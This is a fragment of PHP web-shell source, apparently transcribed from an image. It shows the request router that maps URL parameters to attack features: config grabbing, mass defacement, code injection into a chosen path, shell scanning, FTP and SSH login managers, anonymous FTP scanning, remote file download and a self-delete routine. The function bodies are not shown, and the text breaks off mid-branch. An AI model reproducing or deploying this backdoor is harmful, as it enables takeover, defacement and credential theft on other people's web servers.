 // Frond End Calls //
if(isset($_POST['e_file']) && isset($_POST['e_content_n'])) {
    edit_file_bg();
} else if(isset($_REQUEST['musik'])) {
    soundcloud();
} else if(isset($_REQUEST['logger'])) {
     ceklog();
} else if(isset($_REQUEST['ganteng'])) {
    gantengware();
} else if(isset($_REQUEST['phpinfo'])) {
    phpinfo();
} else if(isset($_REQUEST['rctm'])) {
    rctm();
} else if(isset($_REQUEST['idx'])) {
    idxshell();
} else if(isset($_REQUEST['xaishell'])) {
    xaishell();
} else if(isset($_REQUSET['ngindex'])) {
    ngindex();
} else if(isset($_REQUEST['mini2'])) {
    mini2();
} elseif(isset($_REQUEST['terjemah'])) {
    terjemah();
} else if(isset($_REQUEST['cgi'])) {
    cgi();
} else if(isset($_REQUEST['adminer'])) {
    adminer();
} else if(isset($_REQUEST['sh311_scanner'])) {
    shell_finder_ui();
} else if(isset($_REQUEST['ftp_host']) &&
isset($_REQUEST['ftp_user']) && isset($_REQUEST['ftp_pass'])) {
    ftp_man_bg();
} else if(isset($_REQUEST['ftpman'])) {
    ftp_man_ui();
} else if(isset($_GET['ssh_host']) && isset($_GET['ssh_user'])
&& isset($_GET['ssh_pass'])) {
    ssh_man_bg();
} else if(isset($_REQUEST['sshman'])) {
    ssh_man_ui();
} else if(isset($_REQUEST['c0de_inject']) &&
isset($_REQUEST['path'])) {
    chdir($_GET['path']);
    code_in_ui();
} else if(isset($_GET['sh311_scanx'])) {
    shell_finder_bg();
} else if(isset($_REQUEST['config_grab'])) {
    sym_xxx();
} else if(isset($_REQUEST['ftp_man'])) {
    ftp_man_ui();
} else if(isset($_REQUEST['mass_xploit'])) {
    mass_deface_ui();
} else if(isset($_GET['f_host']) && isset($_GET['f_user'])
&& isset($_GET['f_pass'])) {
    ftp_man_bg();
} else if(isset($_GET['mass_name']) && isset($_GET['mass_cont']))
{
    mass_deface_bg();
} else if(isset($_REQUEST['ftp_anon_scan'])) {
    ftp_anonymous_ui();
} else if(isset($_GET['ftp_anonz'])) {
    ftp_anonymous_bg();
} else if(isset($_REQUEST['killme'])) {
    killme();
} else if(isset($_REQUEST['hexenc'])) {
    hex_encode_ui();
} else if(isset($_REQUEST['remotefiledown'])) {
    remote_download_ui();
} else if(isset($_GET['type_r_down']) && isset($_GET['rurlfile'])
&& isset($_GET['path'])) {
    remote_download_bg();